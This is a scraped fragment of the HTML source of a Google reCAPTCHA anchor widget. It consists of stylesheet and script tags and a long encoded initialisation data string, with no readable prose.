  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EriqHlbcgVrTD-i4EqhNdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EriqHlbcgVrTD-i4EqhNdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EriqHlbcgVrTD-i4EqhNdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6IsCG0dOSx0wp3ClDQRaW7CsXUyAMKVWAwsOUhffw91BMODw4bCqcKgw5Fsw7E1R8KmNcOdwp9BwrHDtcOkLgwKAjnDjcO/w4JKZcO9wo/CmEZgw67DpxHChMKTFsKFw6pOHkM9ODtNwrJoZALDsMKnOcOmecK4dsKkwovDlcOYeF1TChHCrcOMUX/CuUXDnwA8w7hbCMOYwqFHw4rCuH5xw7HDlMKqwrZUBsKUwpnCk3bDhsK9w7Z3LDQFwo/Cm8O6wrPCkQI3WVYEKWPCjMK2wrHCqMOEwqdKw7Ikw77ChMOJw7NWd0/[base64]/DrQPDt8OzO8OQw5Y8w654RcO9w5crJ8O6wqwfFAvDvcKhUsOww5PDkMOMwpXCtivDusOrw6tnD8OXbMOObDnCkSrCkMK4HVDDg8KJKcKKEU7DpsOIKDoxw43DnsKyHsOCMnzCkj/[base64]/CinN1w5h6wojClidgwpbCmjDDn0IrWTzDkCPDjzZFw4gxbcKVI8KSLWfDiMOXwpHCucK4wrnDgcOwB8KrasOgwoN+wp3Dv8KIwpITwo/DvMKJBnDCuwk/woDDkRDCv1fCmsK0wrMNwqrComTCri9YJcOIw7fChsOePxDCjsOXwrAQw4jChgbCrcOEfMORwrrDgsKswrgvAsOEBsO8w6fDqjfCuMOiwq/Ck07DgTgxb8O4ScKiScKhw5gLwq/Doic5BsO2w4nCrEc+G8OrworDu8OQL8K3w53DlsO5w6dpakh8wooHNsK3w5rDsjoKwqvDnmjCmQLDtsKPw5MPZ8KRwrVSJi5Vw53DpFBwTWUed8KXUcO/ZBTChkTCuGsrIgsUw7jCg2gJI8KFJcO1ZDLDn05TPsKtw7MsdsO1wqVyf8KbwrTCg1s3Ql9MDDsNIsKCw7TDrsK1RsKsw5l4w4HCvDTCowJNw5/Cu2rCjsKWwrwnwrHDmm3CjFJvwoEuw7TDvCEHwoQrw53CrUvCvQtvMW5/STh5wr7Ct8OLIMKYRiABWMO5wp/CmsOzw63CrsOTwq4FPSnDrBUZw5AwfcOfwpHDsmPCmsKSw481w6LCsMKCeRnClsKHw43Dn0wOKkfCssO8wrJdDktTacO/w6fCuMOhEFMXwrfCncOJw6jCrMKbwocHN8ODZ8OGw54kw4TDkFRHYxxDMMOJZiLClMO7ekJCw5vCiMOYw551HTPChwrCpMOLAsOIZzvCoRURw6RwOnHDosO/csK2RGFTaMK5IjFtwpAZw7HCp8OxcT/[base64]/CpRoYMcKNdMObKwfCtyHDmMKvwoFLTcOnw5kHU8OFw7RCwp9CFcKmMVPDp2PCiMKOFQI1w5AbNyDCqzMwwp7Cj8OEGcKOcsOZCMK/w6HCpMOnwrRdw7VfZQLDnlVySk5kw4VMbcOxwq04wqXDkhE1J8OOIQRAWsKAwq3DqD1owohIIXLDnirCmSnDtGnDocKKR8K1wrcECD9vw61Dw4p8wrxHSFnChMOxXwrDtTYdV8OMw4HDoCl+anDDmQTCkMK/wq5lwqgtLHBfJcKewr1lw5lsw59SZgsHYMO3wqNDw4XDhsOXCcO2bV49WsORITVBaC/Dg8O9GcOMOcOLVMKDwqbCv8OXw7Bcw5gbw6TChEQedlxew4PDkcKHwp5Tw7kxcGI1w7fDm0jDqcO2ahvDncOzw7LDpnPCrFzDicOtG8KZSMKkWsKpwoIWwoMPNxPClMOVVsKvNQRvGMKgZsO2wr/[base64]/[base64]/[base64]/V8O6HMKbwoNgwrXDtcOEwqURDTM6MVJuFcOPW8KCe8OdLzPDunbDqE7CnXNQNjMCwpdYEn/DpmE2IMKtwosWcMKKw6hnwqpmw7PCpMKmwprDrTLDi2vCkydqw6BQw6DDrcOiw7fCnzsbwoXDiUvDv8Kow48jwqzCmVfCryhmWEAkYiXCrcKlwohTwo/CnC7DssOBwqg2w6bDuMKzZsK9B8O5OzrCrmwIwrPCtMOhwqnDpMO2TcKoGXwGwoMsRkLDo8Ocw6x7w6DCmyrCoUfDkcKNS8Ogw5Eew4lVWU3CoGTDhQgWKDfCmkTDkMKhNzTDu1hdw5DCv8KRw7rCnE1Lw6MLJErCnW9zwo3DlMOvIMO3ZgUVDULCtg/DrcO6wrnDocOfwonCvsO7wolhw7fClsKkWBAQwrljwpzCgVLDpsOjw6R8a8Kvw4UvEcK4w4tJw7IXDnTDv8KQLsOIUcO7wpvDuMOJwqVcV1MDw5TDhEpEdHrCocO1HT5swojDo8K1wrA9ZcOSNUVtA8KFHcOkwp/CncOvIcKEwpnCtMKxb8KIHMOnQChhw48VZTgMQ8OUf3tAbznCpsK4w7lSZEt0H8KGwpbCmCUjMgF/C8OkwoLCocOSwo7DssKWJMOEw6DDhsKTWVjCh8KFw6fClcKYwp1QfMONw4DCvHfCpRPCrMObwr/[base64]/wqoEw7jDsMOwVwbDhMOmw7M/KjTCjsOGL8KlY3/CsBTCtcOfaC0lBsKNa8KHBgJ3T8OZJ8OkbcKaEcOdBQYRPH8MZcKKMR4BOTPCuVs2wpt4BlpjYcOtHmjCtUsAwqIuw5cCRmhGwp3CrcKIYzNvwrF0w4VNw4/Dpz/DukrDt8KYWB/[base64]/CnnJ7OxI+w6HDtj4ZwrrDgsOSwojDigIrwq1dSBPCkR4fwr/Ds8OWBhfCvcOWZAPCuRDCk8OMw5rCtcOzwpzCpMOXC17CvMKoYXcmC8OHwo/Dt25PW15XNMK7WsOlMWbCqifDpcOXcT7Dh8K1O8O8U8KwwpBaH8OTXsOLNC9UGMOxwqgRYFnCosKiWsOfDMOoUnHDvMOFw5vCrcKBC1/DryFnw5k2w6HDvcKWw6l2wogSwpDDkcOhwrwsw4Q/w6Etw5fCrcKDwrvDgCDCjcOcZRvDhX/CsjTDpT3CnMOmGcO5E8OmwpHCq8K4RynCoMOAw5RjcSXCqcOhfsKVD8OmYMK2RE/Cii7Dnx7DqCM4Knc9Xnsgw5Qiw63Dmg7CmMKHD3Z3HnzDgcKew5Acw6F0dybCjcO1wqbDvcOWw4XChTDDgcOMw6w9wqPDg8Kow6FNIifDh8K5XcKYIsO9QcKQO8KPX8KbXy5ZWzrCgBnCnMOraX/CmsKiw6rCuMKxw7vCtTPCkzk8w4XDmF03cgTDlF4gw4HCiWbDpR43WCbDjQRnIcK6w6Y1CF/CucOaPMKhw4HCvMKAwr/[base64]/DnSXDvsOCQ8OuFsOcwr9+DCxgwrZvwrfDsMO5wrJZw7B8KzRfHzDChMKXQMK7w4LCpsKzw7d3wqQKCsKbAE/CksKgw43Cj8OowrMXGsKlXhHCssOwwp/[base64]/CiMKjJnN5AMO1KcO2EHnDjwLDkMKmwoQCwpZDwrbDnkkoQCrCocKmwobDpcKwwrTCjX5vAmwuw6MRw4DChV1/NXXCgnnDncO4wpnDi2/[base64]/VxR+wrfDpQo0wp7CrsKgwoHDgQJnEVrChcOnDcKiwrhgezk3EsKcacOLWzQ4Sk7DlsORUHVYwqJHwp0kNsOJw7TDicOiG8OYw4kIVMOuwrzCoyDDkjhlHXhSLMOKw5k+w7BTOn8+w6HDmWLCsMOkDMOqBDvCrsKawowlwpYfJcKTJ13Dm3/CscOCwpVLecKnZmI3w5/[base64]/P8OIw68iJR0TISvCn8KdGsKMwqvCsXfDjcOUw7/CvcK6wpTDlCU5fRvCkhDCmV4GAAFKwq0odMKrF1Zcw6zCqA3DmWTChcK/H8KzwrImb8KBwozCvTvDoikDw73DvcKxYyw6wpPCsBlvecKuVW3DusO/IcOgwqkbwpUkwoQXw5rCsxfDnsKew74Bwo3CicOtwpUJfSfChHvChsOlwoYWw4TCg0zDhsOrwpLCi39oG8OCwoJlw5Arw7RMQVnDpGlTcyHDsMO/wqXCu2tswpAew5oGwoDCksOWXMKfHn3DvMOywq/Dl8OXIMOdYVzCknUaZsOxcCgCw4nCi1nDh8KCw417FDlfwpYAw6zCl8OVwrnDisKvw68yAcOfw6liwoHDr8O8MMKpwqkdbHrChVbClMOewqbDvwMmwp5OZ8OqwpXDhMKrW8OpwohZw7LCrkI5JjIWXV0dB3TCicO8wplZakjDvsO2MR3CqX1Iwq/DjsK9woHDkcKQaztkKC0wKE00YUvDhsO+GAk/[base64]/CtsKySijDlAvCojjCocKwNsOewokawrzDj0hKOxokw49Bwo4BQMKwYmfDih5EWV3DqMK7wqpuXsKGRsK/woIdaMOaw7ZONyYEw5jDscKBOBnDvsO6wp/[base64]/w7nCrk9DwonDqjNPH17CpCdTw54Vw4vDtRJlwpQWNQ/Dj8KwwojCon/DoMOqwpw9ZsKwQMK2VRMJw4zDjTTCsMK9cQBRNA8fOQDCrQw2RU0hw7wbVBwSIsKqwpgHwrfCtcOSw7LDicOaAwU5wq7CpsOAV2Idw5HDu34JcMOKJD59X2vDiMKLwqjCt8OvE8OHLWZ/[base64]/Dj0Iyw5cIw6jCt2IUQHvCmcO8w6JvGcONwrXDlFvDocO/[base64]/dMKVwoPDsho7w77Dnj/CvnXCtVjDk8K+wrdRw7zChijDuwBvw60FwqLDqsO/[base64]/Ds0NtwpElwokcwrbCqjhUeVjDu8KTwqwAwrnDvsKqw5FMTFB5wqPDucOwwrfDkMKbwqcyScKHw43Dk8KbTcOkCsKaChUPDsOHw4nCrhQDwrjDn1M9w5V3w5PDrj1XQMKJGMKnSsOJf8KKw5AGDcOsJS/[base64]/ChcK7wr9swrwNd8Opc8OOAAwFwotRwqlvJQ/DsMODLFhbwrzDtnjClArClk3CvDzCocOYwpAqwr4Ow6RJf0TCmljCn27Cp8OUdTpHK8O6QDgjTUXDuV0wDCjCi3BHIcONwoMVNAY8ZAvDlsKwNHN6wobDiwbDicK2w7NOVmjDkMOzHHPDuTAfVMKHRG4fw6nDrUPDjsKaw7dSw6YzI8OscH3DqMKXwotrbE7DgMKLSz/Di8KUesO6wpPChxwswo7CpRtGw6I2N8OyMkDCnX/Dug/[base64]/CgMOXGMKuw4/CvkPDlMK5EsKVMMOua0p/w4gdTMK8NMOxCMOswqnDuhzDssKsw74UOMOiGUTDvWVVwqBObcOhDQ59RsOtwq9lflbCqFLDtiPDtBTDkHAdwqMCw5zCnQXDjiBWwopiw5PDqh7Dr8O6DVnCu1LCncOSwqHDgsKPN0fClsKiw64BwrHCuMK8w4/DnmdSaChfw7dMw5J1LyPCgEUFw4TCtsKsCiwxXsK7wq7CgCYWwpBfAMK3wohDG3/Dti3Cm8OrQsKODX4xFMKSwpASworCgzV1Cn0rPS54wpnCuVU+w6gOwoZHD0/DvsOIwqXCowcbVMK/EMKgwohsMWQcwoEXBsOfcMK9fClIPyrDtsK6wqbClMKEYsOLw6nCqgp9wrrDv8K2fMKGwrdNworDnFwywoHCt8OxfsO5GcKZwrbDrsKpI8OAwohHw57DhcKBRRw4wprDhnk3w68DbXZDwp7DjAfChEDDrcOpcyHCssO8bhg0Qzk/wrYxJgUmZ8OzRktWO0gmA019HcO5OMOuE8KkEMKxwpgXJcOPL8OPIk/DqcOxGgLClR/[base64]/Doy3Cr8OpM3p1w5HCtAjDmW1rw41wwqHCqMO2wr9LRMK/HcK/X8Oiw6grwojCuhMPe8O2JcKsw4/CgMKNw5LDrsOvKcOzw4TCi8O7wpDCmMKlw6g3wrFSdj0eZMKjwoTDi8OTHF1EN1wcw6ICGifDrsO4PcOYwoPCv8Opw6DDusOzHsOHIx3DhsKKP8OVeX7DrMKSwq8kw4rDhMOIwrXDiirCty/DicKzZjPDuVfDslBnwq3CmMOow74YwrLCj8KBMcK0wr/CicKkw6FyeMKDw4bDn17DumTDszrDsjrCo8KzecOIw5nDicOnwqfCncOsw6XDqHjChMOzLcOOeBvCksOwNsOcw4kcCnBUDsO4TsKkd1MId0HDmcKbwoPCuMORwqYtw4UbCyDDmj3DukbDusO/wqjDs0tHw6FgCAsbw5DCsSnDvCI9HVTDjUZQw7/DsVjCm8KwwqfCsT7CgsOvwrp9w4wjw6tOwrbDucKUw6bCmBc0CilbERI0woXCncOLwrbChMO7wqnCjkvDqicrQ157PMKieiXDuxdAw6XDm8OYdsOKwpYEQsKqwo/[base64]/CoCTDnE0jUsOBwoTDpEvCgSZJw5DCnsOGOCTCqsOwbsOAOnIlbTHCvhFHwqQKwpnDmx/CrSsnwqTDkMO1fMOdb8K1w4HCncKOw7tXWcOGPMK5MVLCogXDgh4/CjzCnsK/woAoVEd8w7zCtXo3Zj3Cp1QHa8KDWEt/w57ChynCiEgpw6RUwpZQAm7DoMKTGnI9CTgAw4rDpxhUwqzDlcK2ehbCoMKRw5HDokzDikHCjsK3wr/ClcK8w6w6TsKmwrvCpUTCgVnCiDvCiRp9wrFBw7DDi1PDrSI/[base64]/DjmgdFykjw6bDhsKfwoZzwoLCpyYzSxwqwqLDkAMjwpXDpsOlw6kAw5YOICTCqMOOc8Olw4ssYsKGw55SS3TDvcKKTMOZSMOFRTvCpXDCuCjDp0jCusKEIMOhJcOlFALDsxzDglfDicO+wqzDs8K/w5Aaf8Obw5x/Kx/Ct1/Ct3XCrGnCtlYwSAbDh8Oyw5TCvsOPwpvDiT5HVGrDkwBXe8Ojw5rCt8Oyw5/CpB/Cij45enIUAU9tf23DoE3DjcKiwp/Ci8KoKMOxwrbDu8OrWm3DjEzDpHPDkMOQL8OAwpHDhMKBw6DDvsKdPjtSwoFdwpvDgApPwrfCvcKLw4I2w7tSwqTCpcKeWh/DmnrDhMOzw50Dw5QQWsKhw5rCsE7Dr8KGwqTDn8O9XUTDssOTw57DtSHCs8KEdmLCjFYjwonCpsO1wrcSMMOewrfCqkhEwqB7w5zClcOjUMOAYh7CvsOQdFTCqnczwqDCgR8zwpp2w4IlY3bDmHRvw69Jw60bwptgwoMjwpQ5FW/[base64]/DtMKUBcOkw64Uw4cywrjDqQJHbSfDinbCkh5sE8Oeb8KoDMOLdcKJc8O9wrU7wpvDjjTDlMKNcMOhwqzDrnXCqcOjwo8IbE5Tw7cTw5/DgCPCtRHDnGYoSsOVOsOPw64GGcKYw79jbk/Dumg1wprDrzTDs1h5SzbDncO9EcKvPcODwoYaw5MeO8KHETkHwpjDpsO9w4XClMKqDXsqLMOvQcKSw4bDrcKTeMKLZsOTw51kMsK0MsO+X8OVG8OvTsO/wo3ChhlvwoxkfcKraVspFcK+wq/Dti7CjStlw5bCj3PCnMK9w5LDsSzCtcOowpHDr8KpQ8O4FDbCucOtLsK0IQ9LRTN/fhjCm2Fuw6HCs1nDn2/[base64]/[base64]/wp7DlDA0d8K+DsOAInrCq8OYwqvDtj7Ds3MoI8OcwobDhcOtIR3CpsK2GcO0w4AjQVzDuWkCw5LDsjcow4Jowrd+woPCrMOpw7zCsVNiw5XCrngQQMOPf1AEVsKiH2F5w5wYw7QVci3DinTDlsO3w6VJwq/DosO2w4pDw7dyw7NEw6fDrcO2dsOEOgFKNRzCqcOUw6xvwo7DusK9woUADgFnVWYqw6ZqRsO6wqopZ8ODNBVCw4LClMO4w57DhmFewr8lwrDCoDzDixVOBMKlw6bDkMKtwq5fLwDDqArDlMKdwpZOwow+wq9BwqY/w5EDUwvDqxleIxktMcKacXXDucOBHGbDukUuPnFMw4A/[base64]/LhMlwoYrwrnDiEhmw43DhMKzwpfCqRI7LsKGwpzDh8OSwrR6wp8LEzwrbiLCiVnDuDPCuUTCmcKyJMKPw4HDnhfCoVojw5E+AsKtBEnCusKEw4/[base64]/DhwXDo8OuFkFzfVk2wovDiGDDr3jCsBDCpMO9MMKoOsKFwpPDvcKnOQlTwr7Cp8O6LDpBw4XDgsOPwpfDrsOJWMK7SQRJw6QWwooGwovDnsOIwq8PGn7Cg8KMw75+eSMqw4AtK8K/[base64]/DlUEOMAc/YMOkL8K0w4QcMAHCicKowrPCnsKWKHzDthvCscOuKsOhNC3CrcKCw4MWwrg5wqXDnFkawrTCkjHDo8KdwqpKOAd+w5IMwrLDjMOTVmDDiC/CmsOrcsKGf1tRwqXDlC7CniAnc8OmwqR+T8OgUn5Nwq8yYMOOUsK0KsOZKkAQwpkpw6/Dn8O9wr3Dn8OOwo9EwqPDgcKNQ8OdQcOkLj/CnlTDlCfCtlg4wpbDrcOIw5UcwpDCgMOZNcOgwpZYw73CvMKaw7DDgMKkwpLDi1TCsBbCgltcBcOBP8OaaFYMw49jw5s8wqXDgMKDWGnDsUxTLcKBBiTCmDUmP8OswrbCrcOmwobCicO1HWHDocKXwosgw4TDjlLDgDA1wobDhXE6wrDCp8OmQsOOwqLDn8KaU2o/wovCnUU/[base64]/DuMKNwokpw61bOsKlQ8Osw4LCl8OYG8O/w7XCoXoTF8OgJXLDi3gvw7bDgyjCk2Y/bsOlw4QAw5/[base64]/[base64]/EAPDjxzCm8Kww6c/w6IXw5nCncKDNMKFeSjDk8OwOsORDUrCmsK8DiTDtHJmeQHDlh3DuHEmacOAP8KUwojDgMKYXcKWwoo1w4cAbSs8w5c5wprClsOWesOUw7Q4wrkRYsKdwrXCs8OTwrkXCsK6w6R9w4/[base64]/CmsO4RMKew6UnPsK0wqrDgyZFWcKVZ8O3L8ORBMKDKQDDgcOSXFtCJTVHwrRENClDYsK+wpNdZC55w4Yaw4fCqx7CrGFlwot6XR/[base64]/wrZBDMOVw4rCssOUwpzCn3rDnQvDqMOLbcOXbVNEwqYjMjJPWcOVw6Y6AsOuw7nCmMO6dHt6WMK2wpnCrFM1wqfDggPCnih6wrFiHjttw6bDl2VRIVLCmBpWw4fDsQDCjH0pw5JmD8Osw5/[base64]/[base64]/[base64]/G08dw7Nzw7rDrR8cw7DDpcKewp4/[base64]/wo/DuTQjw7UlTinCu8K6w7bCiMKdWcOrPnXDp8OmDBDDgnjCucKtw4pvUsOCw5XDuAnDhcKdVFp/MsKwMMOSwrXDlMO+wqIvwrXDunY3w4zDsMK8w7lHEMOTDcKDbljCu8OmDMKcwochL00FX8KLwphkwp5+CMKwBcKKw4vChyHCi8KsD8O4RzfDgcOIZMKYGMKQw5BMwr/CpcOFCFIAMsOCVyZew6hkw7QIUiRZOsOkb0ZGYMKhATPDklDChcO1w6pFw7PDgsKtw7zClMK7JXctwq8aasKnGWPDucKFwqJAfgZjwo/[base64]/w4jCmSstFHXDhsKMw58sw6nCuDxpRcOmJ8KCw4R4w78IZynDpMOnwrPCvjVGw5rCv0E5w7HCkhcnwqLDpX5WwoZtCTzCtUzDnsKeworCicK/wrpLw7nCqsKNV3jDuMKJaMK/[base64]/w7fCm8KnUwPCgsKsWhXDmsKTLAcOIsKrWMOTwojDlwvDsMKaw4nDucOYwpXDjWVvehU8wqkzeBTDvcKmw4llw5kZwo8DwovDgMO4CA8pw7BRwqzCq2DCmcOSMMOvP8OlwqHDmcOaTF89wosCR3QBMsKiw7PCgiXDpsK/wqwmWsKLCAI5w5DDvm/DpzDCiH/CjsO8wpNSVMO+w7jCjcKzQ8KHwrhHw7TCtDDDu8OnRsKpwps3w4dfVkJNwrDCosOwdWNywpBkw43CvlpHw7slFB8Bw7Ejw53CkcOfN1seRgDDrsOAwr13A8KRwovDvcO/BcKzZ8OXL8KKMhLCrcKrwo7Dv8ODMhdOT3nCjVI9wqPCqRTDqcO6NMOFVMOIeHx5LMKQwq7DjMOdw49aLcO6ZcOdWcOWN8KPwpRhwqcEw5/Co2AswpjDpFBxwrHCqAovw4fDr3FzWkFpNMK2w4ROBcKoesK0YMKDPsKjekEyw5dUDkPCnsK6wpDDoj3CrlIzwqFvHcKmfcKnwqbDpzQZVsOTw4DCkmVsw4TCucORwrdxw5fCpcK4CTvCusOGQ2EMw5rClcKVw7Yhwoxow73ClAY/wq3DskFkw4zCl8OWIcKHwqV2Q8KuwroDw6Yfw5LDuMOEw6VUeMONw6PClsKEw5xSwpjDtsK/[base64]/[base64]/[base64]/DqcO/[base64]/DmRZUw4FPAUwHYDzDnEvCqcKJKjLDsMKxwrENQcOGwoTDvcOYw7LCmsKzwp/DlHTChXXDvsO+VH3CusODXjPDkMOWwqzCjF3DncOLPC3CrcKZR8KSwojCqC3DiwV/w581MiTCtsOzDMKGX8OwWMOZcsK5woVqdwLCtEDDrcKiBsKIw5jDigzCqkcLw43CqsOqwrLCh8KmGCrCj8Omw40kHwfCrcK7PRZIa3/CnMKzFRMcSsKmP8KAT8K8w6DCtcOlZ8O2YcO6w4A9S3LDv8O7wrbCl8ObwowvwqHCmWpSBcO/YizChsOFDHN/wq8Qwp5aC8Omw50Mw54PwpXCpmjCi8K3Q8KVw5Byw7p4wrjCkTQDwrvDnUXCu8Kcw7d7T3t5woLDsz58wq8nP8OvwqLDrw4/w6fDoMOfB8KwJmfCoBfCqnx9wo1ywpZkKsOaRT50wqHClcOawozDrcOhwoLDmsOsM8KKRMKOwrnCqcK5wr7DssKTBsOmwpoJwqNWZsOKw6jCoMOaw7/DncK5wojCmzllwrzCt1l9VXTDrnfDvwhPwrfDlsOEScKMw6bDkcK3w5lKWUDCkUDDo8OtwpfDvjhMwpZAVsO/[base64]/w4nCsFLCgsOGwrjDu8OHbkdJw7UTw7zCrcOjw4B6L0p4c8K3XDbDl8OCV1rDn8KdasK1ClfChh1WYMKRw4TDhx3DrcOoFG8UwrNdw5U4wqAsIXUbw7Zpwp/CkDJrWcOoO8KOw5pgW38VOQzCni0vwrHDkkPDusOSNEfDnMKJD8K9w53ClsOpPcOJTsOWJyXDh8KwNgAZwogFRMKgBMOdwrzDlhMfPX7DoTEDwpVBwq4HZQBvGcKYSsKLwoQew5IPw5lCeMK5wp1Lw6ZGa8K/GsKbwqkJw5PCm8OtOBNHFSrCh8KPwp/DjcOOw6bDmcKHwrRPNGvCoMOGbsOUw6HCmARnXMKPw7BgIlnCtsOQw73DpDrDusKIHTjDihDCj01sV8KVFl/DgcO0w6tUw7nDtGArFGQXM8OKwrc9f8K9w7c4dlPCqcKtfkDDtsOFw451w47DkcKtw5dRZy8zw5HClx1kw6FJcTY/w77DmMKMw6TDi8K1woAZwoXCng49wobCkMKINsK0w7thSMOLHUPCvn/[base64]/DqlUywosYL8Kww410L8KWBMOAw4DChMOEBwTDhMK8w6Ntw55uw5zCjAZjUyDDssO4wq7CgUpzb8OmwqXCq8K3XjXDlsONw7V5UsOSw6VUMsKzw6FpPsK/SkXCm8OoKsOYY2fDoGI4wqorQFnCqsKEworDvsOKwr/Dg8OQSkIZwpPDl8KMwr07fHnDnsOwQU7DgsOrWE/Dn8KBw7cKZcKeXsKEwooqFlrDoMKIw4fDuADChsKaw5HChHDDjcKRwppxVFdpXF8pwrzDvcO2QjPDpi0tUMOKw594w6A2w5dmAE/Cv8OXAFLCkMKtMMOxw47DuzVEw4fCmH0hwp5fwozDuSXDq8Ogwql+NsKmwo/[base64]/fsKPwodVecKJwpTDqwTDg8KzUcKrScK/XMK7R8KCwphrw61Ww6kzw54bw7UzWCLDmTPCvmEZw7Ujw5YjeCDCmsKjwrnCocOhSFPDpgLCk8K8wrbCqQpYw7TDh8KiKsKSRMO9wrHDqnRpwo7Cpg/DlcOtwprCkMKvJ8K9ISVxw5/Cm15dwoUSwo1HNGpNV37DjMOYwo9MRz1ow6/CvlLDmz/DljYzPk0ZBTQBw4pEw5nCrcKCwp/Cp8OoQMOnw6pGwpdawo9CwrXDlMOlw4/DpcO7GMOKfQtiDGZMW8Opw4tvw5M2wqsGwr3Cl3gCM11YS8KOAsOvdmjCn8KcVH9mw5/Ct8Oaw7HDgFXDnDTCnMK0w4rDp8KowokCwoPDs8OPw5XCtA1VFsKSwrTDncOww5tuTMO2w4bDn8Owwrg7EsOJHSLCt30Xwo7Cm8ORG2vDpRNYw4FVcn8fR2LCs8KASSYNw4dNwo4najVlZ01ow7/DrsKaw6NuwrQnIEkKY8OmBDloP8KPwpbCk8OjZMKqYMKww7rCqsKrHsOpN8KMw68bwpkQwoDCvsKpw4QjwrZCw53Cn8K7JcKDY8KXRGvClcKxwrZyEkvCjsKTFUnDnWXCt3TCny8/[base64]/Dr3vCh8KPwqHDsy5/w7JFw6wpwoPDlsK4W8KDw78IIcKWf8KfXFXCoMOMwqwBw5/CtznCoBITWw7CuhULwpDDqCAkZQvDgTbCpcOrfMKOwrc2OR/[base64]/CjsOxZMOtwofDnsOrLMKmwpPDp8O/[base64]/DsmnCsGJWw45ZUEzChcKow7nDvsOBw6N0GcOuLcOhGMOeXMK2wqo5w4QoBMOWw4ZawprDsGMwP8OCXcOFBsKrDT/[base64]/CiMKGJnMyP8Opw6rCuMKBSsONZR7DtVB/TcKTw5nCnBJew6wwwpcbWgnDr8OoXjXDgFB/M8Oxw4wCdGjCl1XDmsKfw6HDiQ/[base64]/VH4Iw7rDm8OwDzMXK8OpVRzCtjczw7HDpG5fb8OcwoJZHCzDmFtnw5XCicO6wpYPwpMUwq7DpMOdwr9LC2nCixdnwppyw7vDt8ONTMOowrvDqMOpM095w7w9R8O9KirCoGJ/Ug7CrcKPeh7Dk8Kzw7zCkxNWwqPDvMOYwrAuw6PCosO7w6HCq8K7ZcK8XGBmRsKxwoEtFC/CnMOjwofCoE/[base64]/Cr3EobFMRwrDCvgxSf8OYRlpGTsOWHXMICzfCl8O+w7E/M1fCtWPDsV/[base64]/[base64]/CtcKUKAbCg8O5GcOVw6jDl0fCk8KXw43DiVnClSPCpUjDiSgpwrUMw4s6TcOkwrMzQSwlwqDDjR/[base64]/Cp8OXwpMhwqIuwoDDpEPDpUrCnMOkd8KKwpo0OTlYfMK2ZcKjYg5Rejl6WcOOMsOHbMOLw4d2AgFXwqHCl8K4ScOKDsK/wovCksK5wpnCmnfDiisacMOLTsKnPcOxEMOCJsKGw5wbwrdWwpLDr8OxZzhUZcKnw4nCnFHDpFxfAMKwGjcENlfChU8/HEnDviHDoMOCw73CjkZuwqXCg0URYE9hEMOcw4Yww5Nww7BSA0/CiV0lwrVzeE/ChBDDixPDiMOpw5vCuwpBBcOCwqDCjsOZJXw+TGRDwqAQQMKjwq/Cr1xcwohXZR8fwqZZw5DCk2InJmYPwopLfMOuIcKwwoXDgcOIw51Rw4vCoyPDtcOQwoQcB8KRwqZnw6ZBCH9Uw7wrZMKsGjvDlsOgKsONVMKdC8OhFcO/ZQHCpcOqNMOVw7o6JzMFwpTCg17DhSPDj8OXLzvDslIowqFbFsKWwpMwwq5nY8KwE8K/CARFEyYqw7kZw4rDvg/[base64]/Cq8Ofw5ZJNcOCPyjCt8K4wonCksKVwq5PC3DChQXClsOxKX4Hw7vDvcOVGSvCow/DoTh1w6LCncOAXkpQQUkswq4Pw6bCtgA9w7RHKcODwosjw6Enw4jCrFJXw6dmw7PDpUpFPsKwJ8OYQFfDi35RccOiwrhKwp3ChCtKwqhUwqFpYcK0w4xqw5PDs8KcwrsJQkrDpQ3CqMOxcWfCscO/Q0jCn8KbwrwYfmklIgdMw5YVZsKKQ1FdHmwaO8OQd8KUw6odX3nDgHVFw5wiwpFvwrfCjXDCnMOVX0IlWsK0DVBIOlHCoUpsNsOPw44tZMKCaknCizp3LwjCkcO8w4zDhcKww4fDk3PDncKDBljCq8O8w4DDt8KIw7FPEH84w7FHZcK1wox/wq0WJcKWCBLDvcKgwpTDqsKWworCliV3w5k4I8OPwq7DkTPCusKqFcOkw4dSw5gqw4JTwodET1LClmojw4ZpScOcw4JYHsKMf8KBHjdaw7jDnA/CgBfCp2vDim7Cp1zDh0IMYj/DhHPDlEljbMO3woIRwqZtwoQzwqlvw4cnRMOlNRrDvGt7F8Kzw4gEWwhpwoJYOMKow7tnw6LCqsOgwqlkB8ONwq0uEsKEwofDjMK9w7HDrBZlwoLDrBAGGsKhCMKhRsKqw6dpwp4Hw4VGZFvCmcOWNTfCo8KFMU92w4TDkBQqKCnCmsO0w4YNwqgDFBJ9V8OpwrDDik/ChMOHTsKjZ8KcCcOTeH7DpsOMw5PDrjAPw4vDoMKLwrTDlypRwp7Ck8Kgwpxow61+w4XDm3kFOWjCn8OFYMO2w7xFw4XDug7DsWFBwqctw5jCig3DknVkDMOnQ0nDisKTMSPDkC4HDMKdwr7DnsK8ZcKINDVgw6dLD8Knw4fDhcKfw7vCgMKMay4zwqjCpA51M8K/w6XCtCErMwHDh8KpwoA4w5HDq1x2GsKVwr7CvDfDiGNVwp7Dv8Oiw5/[base64]/ClMO1dQvCkG/Cmncaw6HDq8KuI8KFf8Knw4NDwrbDisOswocuw7DCsMKNw5jCgyDDo214UMO9wqE/OUjCosK6w6XCocK3wo3CqVfCj8Ofw7jCmi/DmsKxw4nCn8K1w69WNStSN8OnwqIewo5UcsOtCRtqX8OtK03DgcKvCcKqwpXDgB/[base64]/[base64]/w7bDvBjCr8Oyw78Bwow1GVvDj8KQesODABHCv8KrTGrCssOsw4ApeTk3w4wM